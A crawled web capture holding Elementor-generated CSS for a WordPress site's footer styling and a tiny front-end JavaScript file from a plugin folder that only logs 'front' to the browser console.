.elementor-element.elementor-element-cbe66fb.elementor-view-framed .elementor-icon:hover, .elementor-659 .elementor-element.elementor-element-cbe66fb.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon{font-size:25px;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-title, .elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;}.elementor-bc-flex-widget .elementor-659 .elementor-element.elementor-element-6fea97fd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-6fea97fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-659 .elementor-element.elementor-element-6fea97fd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-659 .elementor-element.elementor-element-6fea97fd > .elementor-element-populated{padding:40px 30px 30px 30px;}.elementor-659 .elementor-element.elementor-element-0853763 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-0853763{text-align:center;}.elementor-659 .elementor-element.elementor-element-0853763 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-659 .elementor-element.elementor-element-a4883cc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-icon i{color:#98A5BA;transition:color 0.3s;}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-icon svg{fill:#98A5BA;transition:fill 0.3s;}.elementor-659 .elementor-element.elementor-element-a4883cc{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-icon{padding-right:10px;}.elementor-659 .elementor-element.elementor-element-a4883cc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-d7854a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-d7854a7.elementor-social-icon i{color:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-d7854a7.elementor-social-icon svg{fill:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-4aec6af.elementor-social-icon{background-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-4aec6af.elementor-social-icon i{color:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-4aec6af.elementor-social-icon svg{fill:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-779d286.elementor-social-icon{background-color:#FFFFFF;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-779d286.elementor-social-icon i{color:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-repeater-item-779d286.elementor-social-icon svg{fill:#000000;}.elementor-659 .elementor-element.elementor-element-a607005{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-widget-container{text-align:center;}.elementor-659 .elementor-element.elementor-element-a607005 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon{background-color:#FF000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon i{color:#02010100;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon svg{fill:#02010100;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-icon{border-radius:8px 8px 8px 8px;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon:hover{background-color:#98a5ba;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon:hover i{color:#000000;}.elementor-659 .elementor-element.elementor-element-a607005 .elementor-social-icon:hover svg{fill:#000000;}.elementor-659 .elementor-element.elementor-element-fc07cbe > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-659 .elementor-element.elementor-element-fc07cbe{text-align:center;color:#FFFFFF6E;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;}.elementor-659 .elementor-element.elementor-element-cecf678 > .elementor-widget-container{margin:-33px 7px 0px 0px;}.elementor-659 .elementor-element.elementor-element-cecf678{text-align:center;}.elementor-659 .elementor-element.elementor-element-cecf678 img{opacity:0.34;}.elementor-659 .elementor-element.elementor-element-cecf678:hover img{opacity:1;}@media(min-width:768px){.elementor-659 .elementor-element.elementor-element-c34622{width:38.788%;}.elementor-659 .elementor-element.elementor-element-9069718{width:33.993%;}.elementor-659 .elementor-element.elementor-element-6fea97fd{width:26.823%;}}@media(max-width:1024px){.elementor-659 .elementor-element.elementor-element-44b7b207{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-659 .elementor-element.elementor-element-44b7b207{padding:0px 20px 00px 20px;}.elementor-659 .elementor-element.elementor-element-9eba3dd .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-92ee6e1 .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-cbe66fb .elementor-icon-box-wrapper{text-align:center;}.elementor-659 .elementor-element.elementor-element-fc07cbe{text-align:center;line-height:19px;}}

--- FILE ---
content_type: text/javascript
request_url: http://en.sociotec.com.br/wp-content/plugins/mod-auto-updates/assets/javascripts/front/built.js?ver=1737983620
body_size: 114
content:
(function($)
{
    'use strict';

    $(document).ready(function(){
        console.log('front');
    });

}(jQuery));